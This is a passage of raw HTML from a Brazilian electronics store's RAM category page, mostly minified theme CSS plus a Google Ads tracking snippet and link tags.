10px;display:flex;align-items:center}.mobile-main-menu-wrapper .main-menu .main-menu .menu-item>a::after{display:none}.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu{padding:0;margin:0;position:relative;opacity:1;visibility:visible;transform:translateY(0) scale(1);width:100%;display:none}.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu>ul{box-shadow:none}.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu>ul li>a{margin-bottom:10px}.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu>ul li .dropdown-menu{left:0;box-shadow:none}.mobile-main-menu-wrapper .main-menu .main-menu .dropdown-menu::before{display:none}.mobile-main-menu-wrapper .main-menu .main-menu .open>.dropdown-menu{display:block}.mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu
ul{box-shadow:none}.mobile-main-menu-wrapper .main-menu .multi-level .dropdown-menu ul
li.dropdown{display:table;width:100%}.mobile-main-menu-wrapper .main-menu .mega-menu .main-menu-item>a+div{border-width:1px 0 0 0;border-color:inherit;border-style:inherit}.mobile-main-menu-wrapper .main-menu>.main-menu>div:first-of-type{border-top-width:0}.mobile-main-menu-wrapper .main-menu>.main-menu>div:last-of-type{border-bottom-width:1px}.mobile-main-menu-wrapper .main-menu .j-menu{border-style:none !important}html[dir=rtl] .text-left{text-align:right}html[dir=rtl] .text-right{text-align:left}html[dir=rtl] .form-control{text-align:right}html[dir=rtl] .fa-upload{margin-right:auto;margin-left:5px}html[dir=rtl] .buttons .pull-right ::after{margin-right:3px}html[dir=rtl] .cart-content{right:auto;left:0}html[dir=rtl] .cart-content::before{left:-100%;right:auto;transform:translateX(150%)}html[dir=rtl] .cart-content .table-striped tbody .td-image{padding-right:10px}html[dir=rtl] .full-cart .cart-heading{padding-right:0;padding-left:40px}html[dir=rtl] .full-cart .cart-heading
i{right:auto;left:0}html[dir=rtl] .mini-cart .count-badge{right:auto;left:0}html[dir=rtl] #cart-items{right:auto;left:0}html[dir=rtl] .nav-tabs>li>a::before{margin-right:auto;margin-left:5px}html[dir=rtl] .countdown>div:first-of-type{border-left-width:1px}html[dir=rtl] .countdown>div:last-of-type{border-left-width:0}html[dir=rtl] .stepper .form-control{text-align:center}html[dir=rtl] .mini-search #search>.dropdown-menu{left:0;right:auto}html[dir=rtl] .mini-search #search>.dropdown-menu::before{left:-100%;transform:translateX(100%)}html[dir=rtl] .search-button{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}html[dir=rtl] .search-categories{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir=rtl] .search-categories .j-dropdown::before{left:auto;right:10px}html[dir=rtl] .search-categories-button::after{margin-right:5px;margin-left:0}html[dir=rtl] .tt-menu>div{margin-left:0;margin-right:auto}html[dir=rtl] .tt-menu:not(.tt-empty)::before{right:auto;left:10px}html[dir=rtl] .desktop-main-menu-wrapper .main-menu>div:first-of-type{border-right-width:0;border-left-width:1px;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir=rtl] .desktop-main-menu-wrapper .main-menu>div:last-of-type{border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-left-width:0}html[dir=rtl] .main-menu .menu-label{right:auto;left:0}html[dir=rtl] .count-badge{margin-left:0;margin-right:5px}html[dir=rtl] .multi-level .dropdown-menu ul li .dropdown-menu{left:auto;right:100%}html[dir=rtl] .multi-level .dropdown-menu ul li.dropdown>a::after{margin-right:auto;margin-left:0;transform:scale(-1)}html[dir=rtl] .mobile-header:not(.mobile-2) .top-menu>ul>li:first-of-type>.dropdown-menu{left:auto;right:-5px}html[dir=rtl] .mobile-header:not(.mobile-2) .top-menu>ul>li:first-of-type>.dropdown-menu::before{left:auto;right:5px}html[dir=rtl] .mobile-header:not(.mobile-2) .language-currency.top-menu>div:last-child .dropdown.drop-menu.animating>.j-dropdown{left:-5px;right:auto}html[dir=rtl] .mobile-header:not(.mobile-2) .language-currency.top-menu>div:last-child .dropdown.drop-menu.animating>.j-dropdown::before{left:auto !important;right:calc(100% - 5px) !important;transform:translateX(100%) !important}html[dir=rtl] .mobile-container{transform:translate3d(100%, 0, 0);right:0}html[dir=rtl] .mobile-container.mobile-cart-content-container{transform:translate3d(-100%, 0, 0);left:0;right:auto}html[dir=rtl] .mobile-main-menu-wrapper .main-menu .menu-item .open-menu{right:auto;left:8px}html[dir=rtl].desktop-header-active .header-mega .header-cart-group{margin-right:auto;margin-left:0}html[dir=rtl].desktop-header-active .header-mega .info-block .count-badge{right:auto;left:0}html[dir=rtl].desktop-header-active .header-compact .language-currency+.top-menu{padding-left:0;padding-right:10px}html[dir=rtl].desktop-header-active .is-sticky.boxed-sticky .desktop-main-menu-wrapper::before{left:0;margin-left:0}html[dir=rtl].desktop-header-active.mobile-menu-active .is-sticky .menu-trigger{margin-right:0;margin-left:auto}html[dir=rtl] .flyout-menu .menu-item .j-dropdown{left:auto;right:100%}html[dir=rtl] .flyout-menu .menu-item.dropdown>a::after{margin-right:auto;margin-left:0;transform:scale(-1)}html[dir=rtl] .flyout-menu .count-badge+.open-menu+.menu-label{margin-left:7px;margin-right:0}html[dir=rtl] .accordion-menu .open-menu{right:auto;left:8px}html[dir=rtl] .accordion-menu .menu-item>a::before{margin-right:0;margin-left:5px}html[dir=rtl] .accordion-menu .menu-item>div .menu-item a::before{margin-right:0}html[dir=rtl] .module-newsletter .module-body .input-group-btn{right:auto;left:0}html[dir=rtl] .module-newsletter .module-body .input-group-btn
button{left:0;right:auto}html[dir=rtl] .language-title,html[dir=rtl] .currency-title,html[dir=rtl] .currency-code,html[dir=rtl] .currency-title-dropdown,html[dir=rtl] .language-title-dropdown,html[dir=rtl] .currency-code-dropdown{margin-left:auto;margin-right:5px}html[dir=rtl] .links-menu .menu-item:first-child{border-right-width:0}html[dir=rtl] .links-menu .menu-item a .menu-label{transform:translateX(-100%)}html[dir=rtl] .products-filter .select-group{margin-left:0;margin-right:auto}html[dir=rtl].mac.webkit .select-group .form-control{left:auto;right:-3px}html[dir=rtl] .grid-list .compare-btn::before{margin-right:0;margin-left:5px}html[dir=rtl] .bottom-menu>ul>li+li{border-width:0 1px 0 0}html[dir=rtl] .pagination-results>div:first-child:not(:empty)+div{margin-left:0;margin-right:auto;white-space:nowrap}html[dir=rtl] .pagination>li:not(:first-of-type){border-width:0 1px 0 0}html[dir=rtl] .pagination>li:first-child a::before,html[dir=rtl] .pagination>li:last-child a::before,html[dir=rtl] .pagination>li.prev a::before,html[dir=rtl] .pagination>li.next a::before{transform:translate(-50%, -50%) scaleX(-1)}html[dir=rtl] .pagination>li:last-child a::before,html[dir=rtl] .pagination>li.next a::before{transform:translate(-50%, -50%) scaleX(1)}html[dir=rtl] .pagination>li:first-child{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir=rtl] .pagination>li:first-child a,html[dir=rtl] .pagination>li:first-child
span{border-top-left-radius:0;border-bottom-left-radius:0}html[dir=rtl] .pagination>li:last-child{border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:inherit;border-bottom-left-radius:inherit}html[dir=rtl] .pagination>li:last-child a,html[dir=rtl] .pagination>li:last-child
span{border-top-right-radius:0;border-bottom-right-radius:0}html[dir=rtl] .header-search
input{text-align:right}html[dir=rtl].desktop .module-title
button{right:auto;left:0}html[dir=rtl] table td:last-child,html[dir=rtl] table th:last-child,html[dir=rtl] .table-bordered td:last-child,html[dir=rtl] .table-bordered th:last-child{border-left-width:0}html[dir=rtl] .post-stats
span{margin-right:0;margin-left:8px}html[dir=rtl] .side-product>div{float:right}html[dir=rtl] .lg-outer{direction:ltr}html[dir=rtl] .lg-outer #lg-counter{float:right;padding-right:20px;padding-left:0}html[dir=rtl] .lg-outer #lg-counter-all{float:left;display:inline-block;padding:0
4px}html[dir=rtl] .lg-outer #lg-counter-current{float:right;display:inline-block;padding:0
4px}html[dir=rtl] .lg-outer .lg-thumb-item{float:right}html[dir=rtl] .lg-actions .lg-next{left:20px;right:auto}html[dir=rtl] .lg-actions .lg-prev{right:20px;left:auto}html[dir=rtl] .lg-toolbar .lg-icon{float:left}html[dir=rtl] .drop-cap{float:right}html[dir=rtl] blockquote::before{float:right}html[dir=rtl].route-product-search #content .search-form
select{margin-left:0;margin-right:20px}html[dir=rtl] .radio,html[dir=rtl] .checkbox{padding:0
0 0 15px}html[dir=rtl].route-product-manufacturer .manufacturer>div{padding:0
0 15px 15px}html[dir=rtl] .dropdown>a::after{margin-left:auto;margin-right:5px}html[dir=rtl] .user-avatar{float:right}html[dir=rtl] .reply-btn{left:10px;right:auto}html[dir=rtl] .user-data div
span{margin-right:0;margin-left:5px}html[dir=rtl] .post-comment .user-name{padding-right:0;padding-left:50px}html[dir=rtl] .product-list .product-thumb
.image{float:right}html[dir=rtl] footer .links-menu .module-title::before{right:auto;left:0}html[dir=rtl] .popup-close{left:0;right:auto}.admin-bar-wrapper{background:#87cefa;z-index:1000;position:relative}.admin-bar-wrapper .admin-bar{margin:0
auto;max-width:980px;display:flex;align-items:center;justify-content:space-between;height:35px}.phone .swiper-container{overflow:hidden !important}.mobile-test .swiper-pagination-bullet{display:none !important}.mobile-test .swiper-buttons
div{min-width:48px;min-height:48px}.mobile-test
body{font-size:16px}.mobile-test .module-catalog .subitem
a{font-size:16px}.mobile-test .module-catalog .subitem
a{padding:8px}.mobile-test .module-catalog .subitem.view-more a
span{font-size:16px}.mobile-test .mobile-top-bar{min-height:48px !important}.mobile-test .mobile-custom-menu{min-width:34px !important}.mobile-test .module-products
.stats{padding:8px
!important}.mobile-test .module-products
.btn{padding:20px
!important}.mobile-test .module-side_products
.btn{padding:8px
!important}.mobile-test .links-menu
a{padding:8px}.mobile-test .popup-close{margin:20px}.mobile-test .module-newsletter .input-group+.checkbox
label{margin-top:14px}.mobile-test .accordion-menu.accordion-menu .j-menu>li>a{padding:8px}.mobile-test.mobile-header-active #cart>a>i{min-height:40px}.mobile-test .module-products-300 .product-grid .product-thumb
.name{margin-top:12px}.mobile-test .module-notification .notification-close{min-width:48px;min-height:48px}</style><link href="https://topneteletronicos.com.br/memoria-ram" rel="canonical" /><link href="https://topneteletronicos.com.br/memoria-ram?page=2" rel="next" /><link href="https://topneteletronicos.com.br/image/catalog/layout/logotipo/favicon.png" rel="icon" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=AW-693814667"></script> <script>window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'AW-693814667');</script> <script src="/lernsnif.js" type="text/javascript"></script> <style>.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;font-size:12px;background:rgba(237, 242, 254, 1);margin-bottom:30px;padding:8px;padding-right:12px;padding-left:12px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(241, 88, 44, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{font-weight:700;background:rgba(254, 225, 91, 1);margin:5px}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-content{font-family:'Rubik';font-weight:500;font-size:15px;color:rgba(35, 56, 81, 1);line-height:1.5;-webkit-font-smoothing:antialiased;column-count:initial;column-gap:50px;column-rule-color:rgba(238, 238, 238, 1);column-rule-width:1px;column-rule-style:solid}.post-content
a{color:rgba(66, 80, 87, 1);display:inline-block}.post-content a:hover{color:rgba(0, 74, 135, 1)}.post-content
p{margin-bottom:15px}.post-content
em{color:rgba(109, 118, 125, 1)}.post-content
h1{margin-bottom:20px}.post-content
h2{font-size:40px;margin-bottom:15px}.post-content
h3{margin-bottom:15px}.post-content
h4{font-size:22px;font-weight:700;text-transform:uppercase;margin-bottom:15px}.post-content
h5{font-size:16px;margin-bottom:15px}.post-content
h6{font-size:12px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(241, 88, 44, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}.post-content
blockquote{font-size:16px;color:rgba(109, 118, 125, 1);font-style:italic;margin-top:25px;margin-bottom:25px;border-radius:3px;float:none;display:block;max-width:600px}.post-content blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(241, 88, 44, 1);margin-right:10px}.post-content
hr{margin-top:20px;margin-bottom:20px;overflow:visible}.post-content hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;color:rgba(221, 221, 221, 1);background:rgba(255, 255, 255, 1);width:40px;height:40px;border-radius:50%}.post-content .drop-cap{font-family:'Noto Serif';font-weight:700;font-size:60px;margin-right:5px}.post-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;color:rgba(109, 118, 125, 1);top:5px}.post-content .video-responsive{margin-bottom:15px}.post-image{display:block;text-align:left;float:none}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:12px;font-weight:700;justify-content:center}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-weight:400;background:rgba(237, 242, 254, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(143,210,238,1)}.post-comments{margin-top:20px}.reply-btn.btn{background:rgba(78,177,66,1);border-width:0px}.reply-btn.btn:hover{background:rgba(143, 210, 238, 1) !important}.reply-btn.btn.btn.disabled::after{font-size:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:block;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:block}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-date::before{color:rgba(143, 210, 238, 1)}.post-comment .user-time::before{color:rgba(78, 177, 66, 1)}.post-comment .user-site::before{color:rgba(241, 88, 44, 1);left:-1px}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:30px;width:calc((100% - 3 * 30px) / 4 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:15px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:30px;width:calc((100% - 1 * 30px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:15px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-10px}.post-grid .post-thumb{background:rgba(255, 255, 255, 1)}.desktop .post-grid .post-thumb:hover .image
a{box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;padding:5px;margin-top:10px}.post-grid .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:14px;color:rgba(0, 74, 135, 1);font-weight:700}.desktop .post-grid .post-thumb .name a:hover{color:rgba(143, 210, 238, 1)}.post-grid .post-thumb
.description{display:block;color:rgba(109, 118, 125, 1);text-align:center;padding:5px;margin-bottom:10px}.post-grid .post-thumb .button-group{display:flex;justify-content:center;margin-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:none}.post-grid .post-thumb .btn-read-more::after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{color:rgba(35, 56, 81, 1)}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(241, 88, 44, 1) !important;background:none !important}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(35, 56, 81, 1)}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{background:none !important}.post-grid .post-thumb .btn-read-more.btn:focus{background:none}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(255, 255, 255, 1);justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(0, 0, 0, 0.65);padding:7px}.post-grid .post-thumb .post-stats .p-author{display:flex}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-list .post-layout:not(.swiper-slide){margin-bottom:20px}.post-list .post-thumb
.caption{flex-basis:200px;background:rgba(255, 255, 255, 1);padding:15px}.post-list .post-thumb{background:rgba(221, 221, 221, 1);padding:1px}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:14px;font-weight:700}.post-list .post-thumb
.description{display:block;padding-top:5px;padding-bottom:5px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start;background:rgba(237, 242, 254, 1);padding:10px;margin:-15px;margin-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;background:rgba(245, 245, 245, 1);padding:5px;margin:-15px;margin-bottom:10px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.post-list .post-thumb .post-stats .p-author::before{content:'\e916' !important;font-family:icomoon !important}.post-list .post-thumb .post-stats .p-date::before{content:'\f133' !important;font-family:icomoon !important}.post-list .post-thumb .post-stats .p-comment::before{content:'\f075' !important;font-family:icomoon !important}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;color:rgba(238, 238, 238, 1) !important}.blog-feed{display:inline-flex;margin-top:-5px}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(241, 88, 44, 1)}.desktop .blog-feed:hover
span{color:rgba(241, 88, 44, 1) !important}.countdown{color:rgba(35, 56, 81, 1);background:rgba(237, 242, 254, 1)}.countdown div
span{color:rgba(35,56,81,1)}.countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255,255,255,1);font-family:'Rubik';font-weight:500;font-size:15px;color:rgba(35,56,81,1);line-height:1.5;-webkit-font-smoothing:antialiased}.site-wrapper>.container>.row{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.column-left
#content{padding-left:30px}.column-right
#content{padding-right:30px}.side-column{max-width:220px}.one-column
#content{max-width:calc(100% - 220px)}.two-column
#content{max-width:calc(100% - 220px * 2)}.page-title{display:block}legend{font-family:'Rubik';font-weight:900;font-size:15px;color:rgba(1,25,51,1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:50px;height:3px;background:rgba(241,88,44,1)}.title{font-family:'Rubik';font-weight:900;font-size:22px;color:rgba(35,56,81,1);text-align:left;padding:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{content:'';display:block;position:relative;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{content:'';display:block;position:relative;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:50px;height:3px;background:rgba(241, 88, 44, 1)}html:not(.popup) .page-title{font-size:32px;text-align:center;border-width:0px;border-radius:0px;padding-top:30px;padding-bottom:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{display:none;margin-top:5px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{display:none;margin-top:5px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:50px;height:4px;background:rgba(241,88,44,1)}.title.module-title{font-family:'Rubik';font-weight:900;font-size:15px;color:rgba(1,25,51,1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title.module-title::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title.page-title>span::after{display:none;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title::after,.title.module-title.page-title>span::after{width:50px;height:3px;background:rgba(241,88,44,1)}.btn,.btn:visited{font-size:12px;color:rgba(255,255,255,1);font-weight:700;text-transform:uppercase}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(241, 88, 44, 1) !important}.btn{background:rgba(0, 74, 135, 1);padding:12px;padding-right:15px;padding-left:15px;border-radius:2px !important}.btn:active,.btn:hover:active,.btn:focus:active{background:rgba(34, 184, 155, 1) !important;box-shadow:inset 0 0 15px -5px rgba(0,0,0,0.4)}.btn:focus{background:rgba(33, 200, 168, 1);box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.desktop .btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.23)}.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(78,177,66,1);border-width:0px}.btn-success.btn:hover{background:rgba(143, 210, 238, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn{background:rgba(232,40,77,1)}.btn-danger.btn:hover{background:rgba(143, 210, 238, 1) !important}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn{background:rgba(232,40,77,1)}.btn-warning.btn:hover{background:rgba(143, 210, 238, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn{background:rgba(109,118,125,1);border-width:0px}.btn-info.btn:hover{background:rgba(143, 210, 238, 1) !important}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(35,56,81,1)}.btn-light.btn{background:rgba(225,238,250,1)}.btn-light.btn:hover{background:rgba(254, 225, 91, 1) !important}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(35,56,81,1)}.btn-dark.btn:hover{background:rgba(143, 210, 238, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);font-size:13px}.buttons .pull-left
.btn{background:rgba(232, 40, 77, 1)}.buttons .pull-left .btn:hover{background:rgba(143, 210, 238, 1) !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.buttons>div{flex:0 0 auto;width:auto;flex-basis:0}.buttons > div
.btn{width:auto}.buttons .pull-left{margin-right:auto}.buttons .pull-right:only-child{flex:0 0 auto;width:auto;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:auto}.tags{margin-top:15px;justify-content:flex-start;font-size:12px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-weight:400;background:rgba(237, 242, 254, 1)}.tags a:hover{color:rgba(255,255,255,1);background:rgba(143,210,238,1)}.breadcrumb{display:block !important;text-align:center;padding-top:30px;padding-bottom:5px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important}.breadcrumb
a{font-size:13px;text-decoration:underline}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\eba1' !important;font-family:icomoon !important;font-size:16px;margin-right:7px;order:-1}.panel-group .panel-active .panel-heading a::before{content:'\eb86' !important;font-family:icomoon !important;color:rgba(78, 177, 66, 1);top:-1px}.panel-group .panel-heading
a{justify-content:flex-start;font-family:'Rubik';font-weight:900;font-size:12px;color:rgba(109, 118, 125, 1);text-transform:uppercase;padding:10px;padding-right:0px;padding-left:0px}.panel-group .panel-heading:hover
a{color:rgba(35, 56, 81, 1)}.panel-group .panel-body{padding-bottom:10px}body
a{color:rgba(66, 80, 87, 1);display:inline-block}body a:hover{color:rgba(0, 74, 135, 1)}body
p{margin-bottom:15px}body
em{color:rgba(109, 118, 125, 1)}body
h1{margin-bottom:20px}body
h2{font-size:40px;margin-bottom:15px}body
h3{margin-bottom:15px}body
h4{font-size:22px;font-weight:700;text-transform:uppercase;margin-bottom:15px}body
h5{font-size:16px;margin-bottom:15px}body
h6{font-size:12px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(241, 88, 44, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}body
blockquote{font-size:16px;color:rgba(109, 118, 125, 1);font-style:italic;margin-top:25px;margin-bottom:25px;border-radius:3px;float:none;display:block;max-width:600px}body blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(241, 88, 44, 1);margin-right:10px}body
hr{margin-top:20px;margin-bottom:20px;overflow:visible}body hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;color:rgba(221, 221, 221, 1);background:rgba(255, 255, 255, 1);width:40px;height:40px;border-radius:50%}body .drop-cap{font-family:'Noto Serif';font-weight:700;font-size:60px;margin-right:5px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;color:rgba(109, 118, 125, 1);top:5px}body .video-responsive{margin-bottom:15px}.count-badge{color:rgba(255, 255, 255, 1);background:rgba(232, 40, 77, 1);border-radius:10px}.product-label
b{color:rgba(255,255,255,1);font-weight:700;background:rgba(232,40,77,1);border-radius:20px;padding:5px;padding-right:7px;padding-left:7px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(143, 210, 238, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.tooltip.top .tooltip-arrow{border-top-color:rgba(143, 210, 238, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(143, 210, 238, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(143, 210, 238, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(143, 210, 238, 1)}table tbody tr:hover
td{background:rgba(225, 238, 250, 1)}table tbody
